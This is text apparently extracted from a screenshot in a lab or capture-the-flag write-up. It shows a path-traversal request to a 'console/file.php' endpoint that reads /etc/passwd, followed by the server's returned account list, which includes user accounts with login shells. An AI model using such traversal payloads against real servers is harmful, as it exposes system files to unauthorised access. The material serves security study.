 Not Secure http://ip/console/file.php?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/
usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash